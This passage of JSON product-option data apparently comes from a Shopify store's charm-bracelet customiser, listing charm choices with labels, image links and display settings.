Starfish","sort_order":25,"option_id":1315705,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_05_27_14_PM.png?v=1746318489","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974987788595","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"4fa14d5b-a552-48cb-94ca-159b9447a6ba","option_type_id":10010798,"label":"Rainbow Gemstone","sort_order":26,"option_id":1315705,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_05_29_08_PM_3f9fbdbb-5007-46a9-bc2d-23e60fdae375.png?v=1746318590","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974997422387","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"b6f49880-4711-49fa-b748-93da1bf1ba3b","option_type_id":10011273,"label":"Mermaid Disc","sort_order":27,"option_id":1315705,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_05_30_14_PM.png?v=1746318651","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40975004008755","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"93babc64-7239-459b-86b5-cf64d5d9a08f","option_type_id":10011274,"label":"White Cross","sort_order":28,"option_id":1315705,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_05_31_29_PM.png?v=1746318720","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40975009775923","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"e2189dbd-b3c4-45f9-9c09-93f138812165","option_type_id":10011275,"label":"Gemstone Heart Lock","sort_order":29,"option_id":1315705,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_05_32_31_PM.png?v=1746318772","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40975014232371","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"2718cf66-dc4f-47fe-9765-3c33b719292e","option_type_id":10011276,"label":"Heart Butterfly","sort_order":30,"option_id":1315705,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_05_33_23_PM.png?v=1746318837","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40975019508019","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"74916e9a-4fd5-4d18-ba55-c3835d6834dd","option_type_id":10011277,"label":"White Square Frame","sort_order":31,"option_id":1315705,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_05_34_58_PM.png?v=1746318911","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40975023604019","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"9b274ced-65f3-41a6-8326-89e2a9f34d36","option_type_id":10011278,"label":"White Oval Frame","sort_order":32,"option_id":1315705,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_05_35_46_PM.png?v=1746318979","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40975028814131","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"fbe1160b-de8b-4679-bcdd-d23cf6d1ace9","option_type_id":10011279,"label":"Green Gem Braid","sort_order":33,"option_id":1315705,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_05_37_28_PM.png?v=1746319062","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40975036383539","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"00c4cab4-8284-424b-9fe5-8997aa330952","option_type_id":10011280,"label":"Sweet Treat","sort_order":34,"option_id":1315705,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_05_38_27_PM.png?v=1746319134","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40975041724723","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"b25f3d44-a801-4e80-a034-53a9400f4292","option_type_id":10011281,"label":"White Disc Sun","sort_order":35,"option_id":1315705,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_05_39_39_PM.png?v=1746319210","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40975046607155","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"067ce872-34e7-450e-8ea3-2330d7046b06","option_type_id":10011282,"label":"Sun and Heart Disc","sort_order":36,"option_id":1315705,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_05_41_03_PM.png?v=1746319288","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40975053193523","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"44354d0d-4ef3-491e-8eed-7f91b0199572","option_type_id":10011283,"label":"Cowboy Boot","sort_order":37,"option_id":1315705,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_05_41_58_PM.png?v=1746319355","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40975056568627","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"ccc379ff-accc-432f-aeeb-6d1c3074e366","option_type_id":10011285,"label":"White Butterfly","sort_order":38,"option_id":1315705,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_05_43_08_PM.png?v=1746319426","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40975061614899","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"6d165648-2858-45ea-9c1b-4f016e3f4177","option_type_id":10011302,"label":"Cowboy Boot Star","sort_order":39,"option_id":1315705,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_06_02_12_PM.png?v=1746320628","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40975159853363","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"320033a7-17c5-4434-b022-3ae83cad2d15","option_type_id":10011303,"label":"Porcelain Heart","sort_order":40,"option_id":1315705,"is_default":0,"image_url":"","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"ed876530-2be9-49a2-8cf2-4c1e34274cfc","option_type_id":10011304,"label":"Porcelain Bulb","sort_order":41,"option_id":1315705,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_06_06_14_PM.png?v=1746320816","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40975177974067","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"f8aa0663-1f69-4a24-8bfd-43237b1005a2","option_type_id":10011305,"label":"Porcelain Flowers","sort_order":42,"option_id":1315705,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_06_09_32_PM.png?v=1746321024","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40975196389683","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"5d85220d-4e32-4825-abb5-ca644c8e473b","option_type_id":10011306,"label":"Option_44","sort_order":43,"option_id":1315705,"is_default":0,"image_url":"","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0}]},{"id":"973735c7-fefc-41c7-9ccd-8fcc944c21fb","option_id":1688383,"type":"product-list","is_required":0,"title":"Charm 2","sort_order":7,"option_set_id":189353,"option_identifier":"Charm 2","hidden_label":0,"multi_select":0,"help_text":"Tap to pick a charm for your bracelet.","info_text":"Want a closer look? Pinch to zoom on your screen.","placeholder":"","min_value":0,"max_value":1,"file_restriction_type":1,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"\",\"relative\":\"EQUAL\",\"value\":\"\"}],\"action\":\"SHOW\",\"conditionalField\":false}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"useUrl\":false,\"linkDisplay\":\"clickable_label\",\"linkLabel\":\"View\",\"modalTitle\":\"Choose Your Charm\",\"buttonText\":\"Pick Your Charm\",\"isHideModalFilter\":false,\"separateAddOnProduct\":false}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"one","option_label":null,"swatch_shape":"radius","is_change_image":null,"column_width":null,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{\"enable\":false,\"configs\":{\"showTotalSelected\":false,\"hasLimitations\":false,\"minValue\":1,\"maxValue\":1,\"limitTotalSelected\":0,\"isUseCustomIncrement\":false,\"customIncrementValue\":1,\"isUseMinMaxSelected\":false,\"minValueTotal\":1,\"maxValueTotal\":1,\"isShowNewTotalSelected\":false}}","swatchesSliderDisabled":null,"button_price_position":null,"is_change_label":1,"one_time_charge":"{}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"e050d137-1a2f-42d1-ab56-0749a2fbd598","option_type_id":10010799,"label":"Gold Rose Charm","sort_order":0,"option_id":1688383,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/gold-rose-charm_25cba56f-770c-4a36-a73a-4b21a44b3dec.webp?v=1746314531","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670168371","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"15abad84-e384-4339-871a-25c5b37b0de3","option_type_id":10010800,"label":"Teddy Bear Bow Tie","sort_order":1,"option_id":1688383,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/gold-teddy-bear-bow-charm_528c8df6-8408-4287-b6b7-e20daba6c74e.webp?v=1746314531","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670201139","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"fd819386-19f1-49ef-97ec-716fb35abf01","option_type_id":10010801,"label":"Black Heart Evil Eye","sort_order":2,"option_id":1688383,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/black-heart-evil-eye-charm_1ddb92dd-6737-4ad4-a826-c9c9c7517416.webp?v=1746314531","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670233907","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"fbbabc2f-0643-4ccc-96d3-953c21c6413a","option_type_id":10010802,"label":"Navy Heart Evil Eye","sort_order":3,"option_id":1688383,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/navy-heart-charm_239841f1-c1be-4887-82da-d0493c5393ee.webp?v=1746314531","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670266675","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"a1635d06-52f3-4480-b52a-3f961ad1bec5","option_type_id":10010803,"label":"Red Heart Evil Eye","sort_order":4,"option_id":1688383,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/red-heart-charm_bbe933b4-f323-45de-9892-08305260d543.webp?v=1746314531","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670299443","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"52572643-84d2-441b-944f-308d4178c8a1","option_type_id":10010804,"label":"White Heart Evil Eye","sort_order":5,"option_id":1688383,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/white-heart-evil-eye-charm_c369d1cc-cb29-4c74-a389-44bc3eba8349.webp?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670332211","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"80029d3f-9453-4673-9217-17daaadabd8d","option_type_id":10010805,"label":"Blue Scallop Charm","sort_order":6,"option_id":1688383,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/blue-scallop-charm_31445339-53bd-434b-8f0c-b75190a54c9f.webp?v=1746314531","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670364979","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"c838d27d-d588-48aa-8577-9c1228302818","option_type_id":10010806,"label":"Red Scallop Charm","sort_order":7,"option_id":1688383,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/red-scallop-charm_5d5d8474-3f73-4d94-ac3c-9377bd9acc42.webp?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670397747","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"cca8d7c5-4505-4a0b-aef6-0e76faa5be67","option_type_id":10010807,"label":"Teal Scallop Charm","sort_order":8,"option_id":1688383,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/teal-scallop-charm_37f1dc72-5ced-4697-8ee5-3da90b86a68d.webp?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670430515","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"8f5df0ef-fad2-4fd0-a68f-ba5e6ee19900","option_type_id":10010808,"label":"Teal Heart Evil Eye","sort_order":9,"option_id":1688383,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/turquoise-heart-eye-enamel-charm_2f3e85a7-e0c2-41b8-a9e5-56958298247d.webp?v=1746314531","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670463283","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"2769a292-693c-46d3-9f74-3b388b581a04","option_type_id":10010809,"label":"White Scallop Charm","sort_order":10,"option_id":1688383,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/white-heart-eye-wing-charm_8f03148c-df2e-453d-85f4-4e9567c8ac4b.webp?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670496051","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"c9381a86-7447-4614-9210-0ca68a70566e","option_type_id":10010810,"label":"Pink Heart Evil Eye","sort_order":11,"option_id":1688383,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/pink-heart-eye-enamel-charm_7d6258bd-bfd3-449a-ad9a-b0e66d061225.webp?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670528819","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"1f5eae48-ef8c-4138-aa75-ef6128b5115f","option_type_id":10010811,"label":"Pink Gemstone Heart","sort_order":12,"option_id":1688383,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/pink-gemstone-heart-charm_6b91b3a1-4209-442e-9bb2-c721fae10e32.webp?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670561587","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"b987bbc5-be25-4dee-bbff-535229160d34","option_type_id":10010812,"label":"Starlit Stone Disc","sort_order":13,"option_id":1688383,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_03_36_40_PM_0309bc93-bcc5-4114-843f-92830772d80a.png?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670594355","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"6d84e784-3609-41e6-b557-9572b3bc1f0d","option_type_id":10010813,"label":"Heart Frame Flower","sort_order":14,"option_id":1688383,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_03_35_11_PM_8b080bbe-6115-4b9a-bcaa-a552960252dc.png?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670627123","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"c0b42a05-8842-4941-bcb5-fb12686a1c02","option_type_id":10010814,"label":"Soaring Grace Dove","sort_order":15,"option_id":1688383,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_03_33_48_PM_9fc65e76-4672-49a4-bba8-b7062cb58d91.png?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670659891","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"369541d3-dbcf-4801-9185-28803ff91c93","option_type_id":10010815,"label":"Golden Majesty Crown","sort_order":16,"option_id":1688383,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_03_32_22_PM_c7fc86c2-9da2-4c77-a0c5-36e25733f89e.png?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670692659","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"d082fe30-843b-4dfb-bc0f-75559958c5a4","option_type_id":10010816,"label":"White Heart","sort_order":17,"option_id":1688383,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_04_35_50_PM.png?v=1746315378","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974746812723","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"4365a080-b9c7-49d9-82eb-958214286457","option_type_id":10010817,"label":"White Card","sort_order":18,"option_id":1688383,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_04_32_05_PM.png?v=1746315145","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974726365491","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"96a23957-cd70-450a-b8db-dcaa433cfaca","option_type_id":10010818,"label":"Pearl & Disc","sort_order":19,"option_id":1688383,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_04_32_37_PM.png?v=1746315172","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974729118003","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"2dd305a8-e7cb-4fed-8997-cc9ac19097b4","option_type_id":10010819,"label":"Option_23","sort_order":20,"option_id":1688383,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_04_33_23_PM.png?v=1746315231","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974733803827","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"6b55de5b-64a4-4b07-9b21-5aaa1353fb9f","option_type_id":10010820,"label":"Option_24","sort_order":21,"option_id":1688383,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_04_35_16_PM.png?v=1746315328","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974741406003","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"136d08a6-608e-43a9-811f-cb9e7c9057e7","option_type_id":10010821,"label":"Option_25","sort_order":22,"option_id":1688383,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_04_36_54_PM.png?v=1746315430","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974752645427","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"50dbc2b0-049e-4c4f-abc7-cb232b9d8820","option_type_id":10010822,"label":"Option_26","sort_order":23,"option_id":1688383,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_04_39_30_PM.png?v=1746315605","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974765818163","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"d25266c2-875d-4ea5-9225-5f7f16ffc309","option_type_id":10010823,"label":"Option_27","sort_order":24,"option_id":1688383,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_04_40_48_PM.png?v=1746315660","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974771323187","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"b9794e01-e659-4054-bdc4-a002da0cb9e4","option_type_id":10010824,"label":"More coming soon!","sort_order":25,"option_id":1688383,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/image-47_cb98dff5-947e-4187-b0ff-f4ab897d21bc.png?v=1746315763","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974781841715","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0}]},{"id":"10d2b681-bcc1-4405-94bb-725cd167d414","option_id":1688384,"type":"product-list","is_required":0,"title":"Charm 3","sort_order":8,"option_set_id":189353,"option_identifier":"Charm 3","hidden_label":0,"multi_select":0,"help_text":"Tap to pick a charm for your bracelet.","info_text":"Want a closer look? Pinch to zoom on your screen.","placeholder":"","min_value":0,"max_value":1,"file_restriction_type":1,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"\",\"relative\":\"EQUAL\",\"value\":\"\"}],\"action\":\"SHOW\",\"conditionalField\":false}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"useUrl\":false,\"linkDisplay\":\"clickable_label\",\"linkLabel\":\"View\",\"modalTitle\":\"Choose Your Charm\",\"buttonText\":\"Pick Your Charm\",\"isHideModalFilter\":false,\"separateAddOnProduct\":false}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"one","option_label":null,"swatch_shape":"radius","is_change_image":null,"column_width":null,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{\"enable\":false,\"configs\":{\"showTotalSelected\":false,\"hasLimitations\":false,\"minValue\":1,\"maxValue\":1,\"limitTotalSelected\":0,\"isUseCustomIncrement\":false,\"customIncrementValue\":1,\"isUseMinMaxSelected\":false,\"minValueTotal\":1,\"maxValueTotal\":1,\"isShowNewTotalSelected\":false}}","swatchesSliderDisabled":null,"button_price_position":null,"is_change_label":1,"one_time_charge":"{}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"6c9ad6f0-f7f8-419b-8680-12df087269ca","option_type_id":10010825,"label":"Gold Rose Charm","sort_order":0,"option_id":1688384,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/gold-rose-charm_25cba56f-770c-4a36-a73a-4b21a44b3dec.webp?v=1746314531","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670168371","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"f29379ec-55ce-4cf3-9dc3-24f0b11f5a67","option_type_id":10010826,"label":"Teddy Bear Bow Tie","sort_order":1,"option_id":1688384,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/gold-teddy-bear-bow-charm_528c8df6-8408-4287-b6b7-e20daba6c74e.webp?v=1746314531","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670201139","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"de4d7a76-0b7a-42e4-bc32-a91b8ebc5d3d","option_type_id":10010827,"label":"Black Heart Evil 